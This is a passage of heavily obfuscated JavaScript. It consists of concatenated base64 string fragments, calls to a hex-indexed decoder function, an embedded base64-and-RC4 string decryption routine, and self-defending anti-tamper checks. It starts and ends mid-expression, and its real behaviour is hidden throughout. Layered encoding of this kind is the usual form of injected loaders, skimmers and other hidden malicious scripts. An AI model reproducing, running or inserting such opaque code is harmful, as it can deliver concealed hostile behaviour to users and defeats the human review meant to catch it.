336p(0x1c8)+'VzdmUFdPaGNVOG9IJywnV1EzZFI4azhkQ'+_0x1797336p(0x1df)+'dSRzlnRycsJ2NTb3hXNUpjUG1vRCcsJ1c'+'2WmNWWk5jVjJxJywnVzZOY084b2pzZjQn'+'LCdDOG9FVzZ1aHVhJywnVzd2YnB3NGInL'+_0x1797336p(0x103)+'EnLCdXUHBjT3h4Y09zOCcsJ1c2TmNLSE5'+'jVnY0JywnRmhkY01Ta092RycsJ1c2UmNU'+'Q2toV09QNCcsJ2ROdndnQ2swJywnV090Z'+_0x1797336p(0x19c)+'pjTmgwaCcsJ0ZoemhkOG83JywnVzdOY0l'+'Da1RXUWZXJywnaENrTm5Ta1d1cScsJ2hD'+_0x1797336p(0x199)+'29mVzRhS0JhJywnanVUZHRaVycsJ0Vta2'+'9XUlN6V1FP')+('JywnY2hSZEpDa2xXT0MnLCdXT0NoVzd4Y'+'1NYOCcsJ0FZZjJFeEsnLCdXN3I0bm1vTl'+'c0eScsJ0RTbzhXN0tqeVcnLCdXNmxjSjh'+'ra1dQdkgnLCdXT05jRzAvY0hhRycsJ2hM'+'Zm53cjgnLCdnQ2tSV1JSZFExNCcsJ1c1M'+_0x1797336p(0x121)+_0x1797336p(0x123)+'MU2tCV1F5JywnV09Xd2NTa1JXNFcnLCdX'+_0x1797336p(0x106)+_0x1797336p(0xee)+_0x1797336p(0x160)+'sJ1dPQmNUWnVoVzZxJywnakNvdlc3cGNM'+'YTQnLCdXNDdjU2VqQm1xJywnVzdGZFBIL'+'2RQYmUnLCdCV2xjVWVXdCcsJ0RTb3VXNm'+_0x1797336p(0x105)+'1MXhXUFJjUm1vSicsJ0F2UDJwU291Jywn'+'V1FyQXNyclInLCdXUUxqc2FMdCcsJ3FjZ'+'GNWMDRsJywnbXZQTW04b1AnLCdnbW8wcU'+'NrRVc0TmNJOGt3V09kZFVXJywnVzRSY1J'+'ta3pXUHJwJywnV1FDUGlDa0lXNTgnLCdX'+'NE5jUzI5OWJXJywna0NvR1c1SmNHU29aJ'+'ywnVzRYY1dRblhsYScsJ2ZxOUtXNVpkVV'+'cnLCdvdlh6ZVNveicsJ291VHl4bWtIJyw'+'nVzVEbW5Db3RXN2UnLCdGWmJUczBtJywn'+_0x1797336p(0x193)+_0x1797336p(0x115)+_0x1797336p(0x1dd)+_0x1797336p(0x161)+'J3BmL2RROGt3V1BhJywnd0s5VmtDb2wnL'+'Cd2bW95V1FkZE5aaGRSTW0nLCdXNU8wV1'+'FoY0x0OCcs')+('J1c2RmRWYnBkSkdLJywnVzRMT1dRNWFXN'+'jgnLCdXUXlMV1JkZFBxJywnc3R4Y01Ta2'+_0x1797336p(0x204)+'nLCdXTzdjTkxSY1JHQycsJ1c2ckFXT2ow'+'ZWEnLCdqMkwyY1NvdScsJ2FTbzFGbWttV'+'zRXJywnVzdSZFRtb1lXN1ZjVWEnLCdXNE'+'pkUE5KZE5Ta0snLCd1OGszbG1rd3RxJyw'+_0x1797336p(0x185)+_0x1797336p(0x220)+'2ZXJywncFNrd1dSZWJqRycsJ2xobGNWOG'+'tzVzZpJywncThrZ2FTa3l6VycsJ1c1QmR'+'TMU5kSzhraicsJ2F4enRpQ2tJJywnV1Az'+'Y0wwTmNWdFcnLCd4WEQxcTMwJywnVzdkY'+'1JDbzd6S0MnLCdEZHIrY2RDJywnVzR0Y0'+_0x1797336p(0x1a2)+'KY1M4a1lXUERGJywnVzQvY01Da2lXUWZm'+'JywnRTB6NmhDb2knLCdXNEpjTlNvRnFON'+'CcsJ2tybnVXNHBkSmEnLCdXNWpPajhvWF'+'c2NCcsJ2g4b09XNkZjSkhPJywnc2hkY0s'+'4a2NzYScsJ29MbmJzWDAnLCd0Q2tEZUNr'+'OXphJywnV1BML1dQL2RTR0snLCdXNUZkU'+'FNvdlc3QmNKVycsJ0EyUEhrU29rJywnV1'+_0x1797336p(0x155)+'XN3ZucHc0MCcsJ1c0L2RVbW9rVzRsY1BX'+_0x1797336p(0x154)+_0x1797336p(0x214)+_0x1797336p(0x1cf)+'xcycsJ1c3eGNSZEJjUUxpJywncENvWFdP'+'QmRPR0cnLCdXN0pkVTEzZEhTa0InLCdXN'+_0x1797336p(0x109)+'wnVzZCZFJM')+('QmRTbWtmJywnV1JPV1c0SmNOcnEnLCdXN'+_0x1797336p(0x1ad)+'wncTJMaWRTb2wnLCdqU2tjV1FwZEx4cSc'+_0x1797336p(0x1d7)+'cScsJ1dSaGRWU2tCY1NreScsJ0Rta09XU'+_0x1797336p(0x1ce)+'ZXUDNjU21vRCcsJ1c0N2NKQ29ldnhtJyw'+'nZ2ZmZ0RTa1YnLCdXN0ZjTkNvZ0ZnTycs'+'J1dPSFhESVBIJywnZFNvZlc3SycsJ1c0b'+'jlXUUxyb1cnLCdXNDdjUzhvNXNLVycsJ3'+'lYWHVnR3EnLCdyZHZaYWR5JywnVzZoY1B'+'YN2NMMU8nLCd6OGtTakNrWVc2TycsJ0VT'+'a01kOGtmdnEnLCdwZ2xjS0NrSlc3RycsJ'+'0ZTb0ZXNGV5cWEnLCdXUGlibFcnLCdXNk'+_0x1797336p(0x179)+'4a3VjU2trenEnLCdCQ2toV095SFdRSycs'+'J1c0L2RUU29ZVzdsY09hJywnVzUxNldSM'+'2NQU296JywnV1JtYXhDa0ZXUWEnLCdxU2'+'9NVzZ5eHlxJywnRnd2ZVdRbGNWRycsJ2U'+'yTmNMOGtTVzc0JywnRUxyNWw4b00nLCdt'+_0x1797336p(0x182)+'ywnRExUTVdRM2NOcScsJ2Q4b1dXT1JkVU'+_0x1797336p(0x1fa)+'KVzVXJywneHIxNWFxMCcsJ294ZnVzbWsz'+_0x1797336p(0x111)+'mNWSjAnLCdXNC9kVmMzZFBIVycsJ2xnNU'+_0x1797336p(0x1e1)+'DbzcnLCdXUlRsc0lmNicsJ0VjVmRPSkJj'+_0x1797336p(0x201)+_0x1797336p(0x246)+'lySycsJ1c0')+('dGNIYVJjU3htJywnV1BXaVdRS1FncScsJ'+_0x1797336p(0x1ae)+_0x1797336p(0x10c)+'iVycsJ25laGNROGtpVzRTJywnYTIxbURY'+'dScsJ2YyeGNKQ2tFVzR1JywnVzViMVdRN'+_0x1797336p(0x16f)+_0x1797336p(0x212)+_0x1797336p(0x1f8)+_0x1797336p(0x1ef)+'mRRMkZkUm1rbScsJ3NTa1lXUXVtV1BtJy'+_0x1797336p(0x234)+'XJywnQm1rU2tTa2tEcScsJ1c3MWpXUk5j'+'TW1vSCcsJ1c2OTBXUmpDVzd1JywnVzZaY'+'0dibGNKZjQnLCdrU28rV1FSZE1KbScsJ3'+_0x1797336p(0x136)+_0x1797336p(0x20e)+'UycsJ1c1UENjd3FMJywnVzRkY1FXeGNKM'+'FcnLCdhOGtxaG1rV3hhJywnVzY5UVdQSF'+'dnVycsJ1c0SmNTQ2t5V1BMKycsJ1c1WmN'+'WM2ZuZnEnLCdGcTE3YWNLJywnVzY5c1dS'+'OVViYScsJ1dSMEx3OGtDV1FhJywnY21rd'+'W5Ta1BFRycsJ1dPR2VobWtuVzZPJywnaE'+'x6YnZYUycsJ29DazlXNWVSVzd2Ulc2NG1'+'XN0ZkUmEnLCdxZDNkTVhCY1RhJywnVzR6'+'NFdSVDJiVycsJ29HVGVXN05kTVcnLCdXN'+_0x1797336p(0x202)+'c2M2NVbWs3V1ByTScsJ1c3OEJXT0ZjR3F'+'xJywnVzR0ZFIwaGRWOGtrJywnZFNrbFdR'+'V2dhcScsJ1c0dmhmZnFmJywnV1JsY0lXY'+'UZXNTQnLCdvU2t2V09TbHBhJywnV1AwSl'+'c3RmNLZDgn')+(_0x1797336p(0x232)+'kcnLCdXUDRvcVNrcldPOCcsJ1c3cmRXUW'+'JCVzRXJywneUNvN1dQYkpXNzQnLCd2ZFp'+'kUlpaY0xxJywneU03Y1VTa0NGYScsJ1dP'+'V2hsOGt6VzVhJywnRkozY0ozME0nLCdXN'+'WJRV1BOY1NTb1UnLCd4Q2tQVzZCY1BHRm'+'RPMmZnV1JCZEhXJywnVzVkY0pTa1FXUDV'+'KJywneGFkZFBKQmNIVycsJ1c3NWxXUFRy'+'Z1cnLCdobW9rV09sZEhkQycsJ0ZTa0trb'+'WtNc3EnLCdXUmxjSnJPY1c0SycsJ2NOUF'+'h4U2tjJywnY0pIVm1NUycsJ3Rta2xXUHV'+'RV1B1JywnajFEbkNiTycsJ1c0VmRRTHRk'+'TVNraicsJ1dQV0dXT3VpaHEnLCdXNmJQY'+'01pOCcsJ1dSVmNOSzdjUmJtJywnZU5UTn'+'p0dScsJ1c2cmJXUERWVzc4JywnRmc5Zmp'+'Db00nLCdXNzNjSnFwY0tOVycsJ2ltb1ZX'+'NXhjSlNvUCcsJ1c3RmNVWXRjUGZxJywnZ'+_0x1797336p(0x203)+'NWcScsJ2ptazJXT3hkUWhXJywnV1I4bkJ'+'tazFXUnEnLCdvbW9yVzRWY1FDb0MnLCdX'+'NUZjUFhaY1VLUycsJ2dTazVXT2RkUU5TJ'+'ywncjhvclc1aTRzYScsJ3Fta0ptbWs3Rn'+'EnLCdlU2tWazhrcUJXJywnZ1dYZ1c1TmR'+'LVycsJ2owVGp5czQnLCdqU29OVzdOY0xt'+'bzAnLCdwZXZKQ2JHJywnbDhvWnc4a0hXN'+_0x1797336p(0xfb)+_0x1797336p(0x10f)+'hUVdPMCcsJ1dRZVlXN1pjS3FDJywndXJ4'+'Y0oxZTInLCdXN2xjUVNvTHFMOCcsJ1c3T'+'DVXUWRjR1NvTycsJ1c2bkRXT1RDZWEnLC'+_0x1797336p(0x11a))+('Y1BYSycsJ1c1dGNQOGtSV1IxNCcsJ2pDa'+'zBXTzh1b3EnLCdtZ0JkTFNrbldPMCcsJ1'+'c0L2NLaGJuJywnV1Byc0RXYlAnLCdvQ2t'+'BV1F4ZE9lbScsJ2xDb2VyU2tKVzd5Jywn'+'VzRoY0hta2hXUmIyJywnVzQ4aldSdGNJc'+'08nLCdXNEpkS1NvYVc2bGNKVycsJ1dRYm'+'dXUVpkVHJPJywnVzRWZFRxRmRLSVMnLCd'+'XNHo1V1A5MWlHJywnVzR2bm0wZWEnLCdh'+_0x1797336p(0x113)+'ywnQ0ozZEdIQmNVVycsJ1dSbGNHTXRkVF'+'gzZFJDb1pXNHRkSUcnLCdXNi9kSENva1c'+'0eGNSVycsJ24zelFFbWtYJywnVzdMcGdO'+'U1onLCdXNXRkU1doZE9kMCcsJ1c3UHFXN'+'VREQThvUHBTa3NubWtjVzdOY05kTycsJ2'+_0x1797336p(0x22a)+'sJ25mM2RHQ2s3V1JhJywnVzdySldRclpX'+'NzQnLCdXNnpHV1FEblc3MCcsJ0ZORFFXT'+'2hjUVcnLCdvS0gzRm1rYicsJ2llbGRJQ2'+'t0V1BTJywnenZ6UVdQM2NIcScsJ1c3OVB'+'uU28wVzZDJywnajBMZnNHbScsJ0ZDa2Vv'+'bWtUVzVHJywnRGR2em5jUycsJ1dPR3NvQ'+'2tWVzRDJywnV080c284a2hXN08nLCdiOG'+'swV09CZEdNUycsJ2JONUJhU29SJywnbDE'+'vZEdta2pXUUcnLCd0YlBJbHFHJywnalNv'+'SFc3cGNIYjAnLCdXNjVtV1JYOGdXJywnd'+'mM3ZEhyVmNURycsJ3dMdmRkbW9zJywnV1'+_0x1797336p(0x142)+'sJ1c1cGNKU2taV1JmNScsJ0I4a21XUXVz'+'V084JywnYWFyK2llaScsJ1c3ZUlXT05jU'+'llDJywna2VMNWw4a2wnLCdXUkJjTUhDel'+'c2NCcsJ21O')+('blRCSTgnLCdDU2tvaVNrSUVxJywnV1JkZ'+'EpTa2VrOGtoJywnVzdSZEdDb0NXN3BjSX'+_0x1797336p(0x233)+'QcScsJ1dQNGF0Q2syV1FPJywnZlNvRlc2'+'ZGNKd2UnLCdXNm43aG1vbVc0bScsJ3hxV'+'EJoc08nLCdXUDhFV1I4U2VHJywncDNQK2'+'04b2wnLCdkbW9IVzczY0xXYScsJ2w4a3p'+'kU2s0eXEnLCdXNXBjTVNvbkJ1dScsJ1dP'+'TzhkQ2tQVzV1Jywnd0NreWxDa0d2cScsJ'+'1dRbnNBYUhvJywnbWJuNlc0eGRKRycsJ1'+'c2djNXUUpjT1NvYicsJ1dSTDNXUEZkSVl'+_0x1797336p(0xdd)+'OCcsJ1c0QmRRZE5kUGM0JywnZzhvYVc1Q'+'mNRSEcnLCdrR3Z2b0x1JywndmhIQWVDbz'+'AnLCdXNjBEV1BKY01yRycsJ1c1WEtXUVp'+_0x1797336p(0x1f3)+'cVdSWEtoVycsJ1c1aGRObW9EVzVKY1VxJ'+'ywnV1JkY0pJYXpXNGEnLCdXUkxnV090ZF'+'FzRycsJ2ptb1pXNGRjT0h5JywnaThvalc'+'1QmNWU282JywnYU5mSUJjMCcsJ1c0MWlX'+'UWJSYlcnLCdXUDRZVzV0Y09ZVycsJ2htb'+'0hXNFZjUFlLJywnV1FxK0E4a21XUjQnLC'+'duMkZjUW1rWlc0ZScsJ1c0dGNROG9NRTE'+'0JywnbU0xbWxta1cnLCdXUHRjSGMwbFc0'+'YScsJ3FDa3BkbWt1QkcnLCd1bW93VzZpS'+'3lhJywnZThrVFdReGROTWUnLCdXT21xV1'+'FpM2NxJywnd21rSldPYXpXUDgnLCdXT3U'+'zVzVwY0lHaScsJ2Q4b3BxbWsxVzZ1Jywn'+_0x1797336p(0x245)+'3d6OGszVzRHJywnV1BuaERaalonLCdtYm'+'IxYjNlJywn')+('eW1rT1dRdUpXUWknLCdpU2tIaFNrV3VXJ'+'ywnVzRiRWNDbzVXNHknLCdXNS9jTjN6Nm'+'NHJywnV1Ftcms4a0pXN0snLCd6ci9jUjB'+'1TScsJ3hncGNOOGtWc3EnLCdvdDl0cGhh'+_0x1797336p(0x1ac)+_0x1797336p(0xfc)+_0x1797336p(0x127)+'nVzd2bml4cWYnLCdXT09MVzZ0Y1RhMCcs'+'J1dSdGRUbWtubThrOCcsJ3daRHBDZ3UnL'+'CdyOGtvV1BXSldRMCcsJ1c0YlJXUUxVVz'+_0x1797336p(0x18d)+_0x1797336p(0xd1)+_0x1797336p(0x156)+_0x1797336p(0x140)+'wncUlUTHd3dScsJ1c2WmNWMno5YnEnLCd'+_0x1797336p(0x159)+_0x1797336p(0x1af)+'Ec0JywnVzRWY0hta2xXUGZHJywnalNvUV'+'c2RmNNR3knLCdXNnRkSUNvalc1M2NPcSc'+_0x1797336p(0x211)+'J1dQaGNVeE5jS1llJywnajFESmFTb3QnL'+'Cd4TWYzV1E3Y1ZhJywnVzd0ZFRTb1NXNV'+'ZjSGEnLCdXUEQyRVliVicsJ3JIQmNMZ3V'+'UJywnZ2dMNXdiSycsJ1c3WmRWbW9GVzQ3'+'Y1JXJywnV09tNnE4a0dXUW0nLCdlU290V'+'zZKY0xtb2gnLCdXNUx1V09aY0dTb0gnLC'+'dXNnJ5YThvcFc1dScsJ1dQT1dXUHVOYnE'+'nLCdXNzQ5V1BWY0xheScsJ1c2eGNRdnJJ'+'Z1cnLCdoOGtPZlNrYXZHJywnRkNvY1c3c'+'VVqSE9xeGFtJywnbW1rTldSN2RSM3knLC'+'dEdkRPcENv')+('MycsJ3dZQmRTY3BjVXEnLCdXN3JMYUNvb'+_0x1797336p(0x146)+'NrY1c0VycsJ1c1dGNQbWtUV1FEZycsJ1d'+'PTHJBSGpyJywnV1AzZFVTazluQ2s3Jywn'+'VzdkZEhZQmRIWDAnLCdwTGpnY2EnLCdXN'+_0x1797336p(0x166)+_0x1797336p(0x225)+_0x1797336p(0x1ed)+'OScsJ2x1MWFrOG9BJywncXRId0J2ZScsJ'+'3ZHQmRJWEpjVlcnLCdzOGtKaVNrYlc3MC'+'csJ1dQbGNScW1OVzVHJywnbGdybXRyaSc'+'sJ0ZkTFR6dVMnLCdCOG9GVzUwWXVhJywn'+'QTFyN1dSN2NSRycsJ3Eydm9jQ295Jywna'+'TJITmVtb1UnLCdlY0xZZjJ1JywnanJyV1'+'c0SmRHcScsJ0M4b2VXN1NrQVcnLCdnZlJ'+_0x1797336p(0x1cb)+'NVhPV08xMFc1OCcsJ1c1ZlhnbW9zVzR1J'+'ywnZWZwY01DazhXNDQnLCdxc2xkTFpoY0'+_0x1797336p(0x14a)+'OY0labScsJ2Q4b1ZybWswVzZDJywnajJq'+_0x1797336p(0x153)+_0x1797336p(0x224)+'dPWmRHYkcnLCdXNjNkT3RsZExxMCcsJ1c'+'0WFRiQ29CVzVXJywnb041SGxDbzYnLCdj'+'Q29oVzZGY0g4bzUnLCdkU2t0V1F0ZEkyM'+'CcsJ211SmNQbWtBVzd1JywnaU5UOUVzcS'+'csJ2JZUGFneFMnLCdvZTFtcnJtJywnakp'+'mM3BOUycsJ0U4bzlXUWZ5VzV1JywnVzRM'+'QVdRdjlXNFMnLCdBOG9MVzRxSkRHJywnV'+_0x1797336p(0x107)+'csJ2JTbzBX')+('NkJjVXJTJywneFhaY0dMdVQnLCdqbW8xV'+'1B0ZExIbScsJ1dQVmRJU2tCbG1rUycsJ3'+_0x1797336p(0x1d0)+'DazVXUTdkSXc0JywnV090ZEtTa0ZiU2tT'+_0x1797336p(0x17f)+'ScsJ1c2UGZXUGJNVzZlJywnVzZyeldRSE'+'xXNHUnLCdXN0ZjU05udGZxJywnVzVhNld'+'QN2NQcXknLCdXUXRjTXQ4Q1c1UycsJ1c3'+'YmhXT0xKYlcnLCdmOG82RENrc1c3eScsJ'+'1c2NTJXUjlHZWEnLCdXUjdkTXVwZElJUm'+'NTQ29ZZEp0ZEltbzEnLCdvc3JLVzdSZFN'+_0x1797336p(0x132)+_0x1797336p(0x157)+'2pXNGhjVGEnLCdXT1M1a21rMVc1eScsJ1'+_0x1797336p(0xd5)+_0x1797336p(0x1fd)+_0x1797336p(0xd7)+'ywnV1JuTVdPeGRNSjAnLCdqMDkwazhrRS'+_0x1797336p(0x1e7)+'tb0NGRycsJ1dPU0JXNVpjTHJxJywna2Ni'+'L214TycsJ1dRMENXNEZjTFl1JywnczNuN'+'mFTb2snLCdBOGtuV1A4aldPRycsJ1c2Um'+'ROWmxjUlpHJywneExIZFdScGNQVycsJ2F'+_0x1797336p(0x133)+'JywncDJCZFJta3pXTzQnLCdxU29HVzcwZ'+'ERHJywnVzdwY084b01zTDQnLCdXUHFRZF'+'NrUFc1ZScsJ1c0ZjBXUDlacGEnLCdiOGt'+_0x1797336p(0x18c)+'cGNIaEpjU1lhJywneENrbmhTa1NXNzgnL'+'Cd3clpjT0xxVScsJ0Jta3dtOGtwVzVPJy'+'wnYThrampt')+('a3N2RycsJ2VDa29XT2RkVmhPJywnVzY5S'+_0x1797336p(0x134)+_0x1797336p(0x237)+'nLCdXNkpkUXNaZEdIUycsJ2I4a3JsQ2t6'+'d1cnLCdXNUZkTXYvZE44a2QnLCd1M0ZjS'+'1NreEFxJywnV095NkRDa0xXUmEnLCdXN2'+'ZFZ21vQlc0eScsJ1dRYXJXT1NmbXEnLCd'+'oZS9jSG1rUlc2ZScsJ1c0N2NSQ29MRWY0'+'JywndG1vV1c2OG9GYScsJ3ExcmVXUk5jS'+'HEnLCdmM25jYW1vcCcsJ3NtazFXUmFwV1'+'EwJywnbFNrTVdQeGRUMmUnLCduU28rV1B'+_0x1797336p(0x151)+'aFNrYUZxJywnVzc3Y1FxdGNIaE8nLCdke'+'GJLYzhvaicsJ1dSR1pXNU5jTGRlJywnVz'+_0x1797336p(0x1e2)+'sJ1c1dmZXUkRVaWEnLCdXNW5RV1I1Z2xx'+'JywnVzVuRFdRZGNMbW9ZJywnV1JPelc3M'+'2NNckcnLCdxZzl2a21vcicsJ29MM2NTQ2'+_0x1797336p(0x22d)+'nV1JXbFdSOC9vYScsJ3dDa0xpOGtYVzZH'+'JywncHRmaGVOZScsJ1c0NFFXUFZjT3NXJ'+'ywncmNEN2lxcScsJ2UxZGRLQ2tpV1E4Jy'+'wnV094Y0x3VmNKWUMnLCdXUUdHZm1rK1c'+_0x1797336p(0x190)+'eitvRycsJ1dROHNiOGt2VzdtJywnVzZSZ'+'EdTb09XNEZjVEcnLCdsbW91VzZwY0hKdS'+_0x1797336p(0x11c)+'PamcnLCdtSWJCVzZOZE5XJywnQUNvTFc2'+_0x1797336p(0x23c)+'1Nvblc3ZGNTU28yJywnVzZKZE52VmRUOG'+'tyJywnRm1r')+('L2U4a0pXNW0nLCdXN3JLcFNvMVc0ZScsJ'+'1dPNG9XT2U5Z0cnLCdXNzlkV085VGxHJy'+'wnb0NvMlc3N2NLbW9TJywnYW1rMmU4a2p'+'GRycsJ3FTb2VXUmI1VzZtJywnaHQ5WG4x'+_0x1797336p(0x1c5)+'WtMJywnakx4Y05Da3pXNUcnLCdXNUJjVl'+_0x1797336p(0x219)+'wY1AxdWknLCdkTG5PdFNreScsJ1c1TmRH'+'U29uVzdsY05xJywnVzViQVdRYlFlRycsJ'+'1dSZGNQYXFIVzVxJywnV094ZFJta0tmQ2'+'tDJywnaUNreG1ta3NxVycsJ1c1cWxXTzN'+'jU3JlJywnVzdUMFdPeGNTU29BJywnYk1y'+'VW5ta1cnLCdkdWRkSThrb1dSUycsJ3I4a'+_0x1797336p(0x141)+'RXbFc2eGRHR2FBRXEnLCdxM1pjS1NrOXl'+'hJywnaHdCZExta29XUU8nLCdXNVgwV096'+'OVc2OCcsJ1dQWmNIS1pjUFkwJywnV1F5Z'+'Vc2SmNHSDQnLCdXUWpReXRITScsJ1c2cj'+'JXUkRranEnLCdXUmxjR2dCZElaUmRQbW9'+'EVzRaZFFXJywnQWVmYm1Tb3cnLCdGYXhk'+'TVgzY0txJywnVzdkY052NVFscScsJ0Fob'+'klXT2hjSkcnLCd0ZG5TZ3M0JywnQUNvRV'+_0x1797336p(0x23b)+'vSVdRNUVXN2EnLCdXUG4rV1FiaWh4ZlIn'+'LCdXUGhkUkNrcGc4azknLCdBZ0wrV1BoY'+'0dHJywnV1JTdmhTa2lXN2knLCdXNWRjU0'+'5yQ2xhJywnV1JoY1FIU09XN1MnLCdpbWt'+'3V1BlZ2hxJywnV09TeW9ta25XNnEnLCdX'+'NHRjSDhrUldQdmcnLCdDOGtubzhrTFc2e'+'ScsJ1dRaXlXNFZjVFd1JywnVzVibVdQSG'+'VpYScsJ0ZY')+('aGRKZEpjTnEnLCdGR0JkR0lGY1RxJywnZ'+'WVUWER0aScsJ1dPdkZDZEhWJywnZXVQQX'+'JyeScsJ1c1M2NSV3BjUU5pJywnV09xVVd'+'QS1NnRycsJ1dQQmROV0pkTEtpJywnV1FU'+'dFdPbGRJcTAnLCdvZUpjUW1rOVc2QycsJ'+'3htb0lXUnpEVzRPJywnbk1sY1Nta2VXNk'+'MnLCdkbW80V09sZFFjOCcsJ1c1ZGRVR2h'+'kT0owJywnV09hdFc2L2NLdDAnLCdjOG9L'+'VzZSY1Ztb2YnLCdXUVRXcWNycycsJ1c2N'+_0x1797336p(0x252)+'wnVzVOZFMwaGRSOGt4JywnV1FHMXc4azB'+'XUlcnLCdBTERvcENvUCcsJ1dQbUhrQ2tl'+'VzZxJywnd0NrMm04a0lXNzAnLCdXNGxjU'+'W1rWVdSNUYnLCdXN2Y3V1JSY0g4b2YnLC'+_0x1797336p(0x17e)+'jUlcnLCdXN2xjUVNrN1dPeisnLCdzOGtj'+'Z21rTVc0UycsJ1dRMEtpU2tVVzVLJywnb'+'kNrZVdRVmRRTTgnLCdXUmpLV09oZE5zOC'+'csJ1dQbWxXNkdYclpTbG53V1hsdHpsJyw'+'naWU1NVc3cGNVYScsJ3g4b0pXN1NQQXEn'+'LCdXNlZkS2ZwZFJTa2UnLCdXNUZkSThve'+'lc2ZGNVcScsJ3FmN2NWOGtHcUcnLCdvU2'+'tvV1FaZFRLUycsJ3dKanR2ZVMnLCdlTW5'+'qRUd1Jywnb2haZFJta0VXT0cnLCdEY1pj'+'UjNhbycsJ1c3RGRuMGliJywnRXVYd2lDb'+_0x1797336p(0x23d)+'csJ1c1djlXUlBSZlcnLCdXNmpsZE15Yyc'+'sJ3RTa09rQ2tyVzYwJywnV09DS3dta2hX'+'UGUnLCdqZ1ZjTlNrb0NhJywnYU5ITUJYV'+'ycsJ1c3ampXUjNjUG1vZScsJ1dQVFdXT2'+'hkTHJHJywn')+('ZUNvbFc0VmNNR0MnLCdCdjdjVDhrOHJHJ'+'ywnelhmQicsJ1c1MTZnQ29RVzZ5JywnV1'+'F5NEY4a0hXT3EnLCdDOG9HVzZxMUZxJyw'+'nZlNrTldSaVhvVycsJ3hta3VwbWsvVzdp'+'JywnYVNvRXJDa1JXNE8nLCdXNzFWV1E3Y'+_0x1797336p(0x1a4)+_0x1797336p(0xdc)+'nLCdXNXI3azF1bicsJ2pYREtXNGRkR0cn'+'LCdXNlpjUkNvRXhLRycsJ1c0OTVwOG9xV'+_0x1797336p(0x191)+'JHJywnV1FhWXNTa2tXUUMnLCdEZHhkUVp'+'GY0phJywnRkgzY053eTgnLCd4cVpkUmJO'+'Y0xxJywnejFaY1Vta2R1YScsJ3htb3RXU'+'mYrVzdDJywnVzdLcFdQL2NMWGknLCdkZX'+_0x1797336p(0x19f)+'UamhMRycsJ2JTa1RjOGtJeXEnLCdXNk5j'+'TDNieXBhJywnY01KZEo4a05XUFcnLCdXU'+_0x1797336p(0x13d)+'csJ1c1dGNLQ2tPV1IxdScsJ3h2dGNPbWt'+'KekcnLCdXNDNjSm1rUVdRcmEnLCdiOGtO'+_0x1797336p(0x174)+'ywnVzVWZEtHeGRPZE8nLCdyU2tjV091K1'+'dQQycsJ3RDb0ZXNWFXeXEnLCdXNmxkSjE'+'3ZExta0snLCdXNWZUaHY4QycsJ2wxeGNU'+'OGtuVzdXJywndm1rNVdSMFBXUmEnLCdXU'+'S9jUzNKY0dkSycsJ1dQU01FQ2s4V1E4Jy'+_0x1797336p(0x20d)+'zeScsJ1c1dGNVbW9iRTJhJywna0NvOFdS'+'WmRJVzgnLCdFZjdjTThrUUNHJywnV09Tc'+'2xTazBXNW0nLCdXNm5GV1A5K2VXJywnV0'+'9HWXlTa3NX')+('T3EnLCdnYnJuVzRkZE1XJywnaG1vcldPT'+'mRPZFcnLCdXNHhjSG1vR3dnZScsJ1c0Tm'+'NNTmJPY1cnLCdCZ0xlV1FkY0thJywnc2V'+'IaGptb1EnLCdybWtrajhvbFdQdGRKcU5k'+_0x1797336p(0x120)+'TgnLCdyOGtmY0NrL3hXJywnbkxib3lDaz'+'InLCdXT3RjVUl5Qlc2dScsJ2RJVGVtMXk'+'nLCdXNVQ1Y3ZHZicsJ1c3eGRRWC9kUEd1'+_0x1797336p(0x1d3)+'CdXUTRIazhrVlc1UycsJ2ZTb1BXUmxkSV'+'plJywnQjhrMmU4azlXNDAnXTtmdW5jdGl'+_0x1797336p(0x22b)+_0x1797336p(0x1b2)+_0x1797336p(0x215)+_0x1797336p(0x230)+'0aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlq'+'a2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdIS'+'UpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Nj'+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+'sPTB4MCxtLG4sbz0weDA7bj1pWydjaGFy'+_0x1797336p(0x235)+_0x1797336p(0x239)+'luZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZ'+'tPj4oLTB4MipsJjB4NikpOjB4MCl7bj1q'+'WydpbmRleE9mJ10obik7fXJldHVybiBrO'+'307dmFyIGg9ZnVuY3Rpb24obCxtKXt2YX'+'Igbj1bXSxvPTB4MCxwLHE9Jycscj0nJzt'+_0x1797336p(0x18b)+'J2xlbmd0aCddO3U8djt1Kyspe3IrPSclJ'+'ysoJzAwJytsWydjaGFyQ29kZUF0J10odS'+'lbJ3RvU3Ry')+('aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+'DIpO31sPWRlY29kZVVSSUNvbXBvbmVudC'+'hyKTt2YXIgdDtmb3IodD0weDA7dDwweDE'+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+'RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT1'+_0x1797336p(0xe9)+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+'CddO3crKyl7dD0odCsweDEpJTB4MTAwLG'+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+_0x1797336p(0x165)+'Wydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ'+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDg'+'3MTI4NjdkWydLYkRQclgnXT1oLF8weDg3'+'MTI4NjdkWydFRU14Q3QnXT17fSxfMHg4N'+_0x1797336p(0x164)+_0x1797336p(0x117)+'rZSxnPV8weDg3MTI4NjdkWydFRU14Q3Qn'+'XVtmXTtpZihnPT09dW5kZWZpbmVkKXtpZ'+_0x1797336p(0x1d2)+'11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9'+'uKGope3RoaXNbJ1VMREVKZCddPWosdGhp'+'c1sncHphSmdWJ109WzB4MSwweDAsMHgwX'+_0x1797336p(0x1a5)+'gpe3JldHVybiduZXdTdGF0ZSc7fSx0aGl'+'zWydTbmhpT20nXT0nXHg1Y3crXHgyMCpc'+'eDVjKFx4NWMpXHgyMCp7XHg1Y3crXHgyM'+'ConLHRoaXNbJ1BRTE9NTCddPSdbXHgyN3'+_0x1797336p(0x210))+('W1x4Mjd8XHgyMl07P1x4MjAqfSc7fTtpW'+'ydwcm90b3R5cGUnXVsnS29OeHFLJ109Zn'+_0x1797336p(0x1eb)+_0x1797336p(0xf3)+'TE9NTCddKSxrPW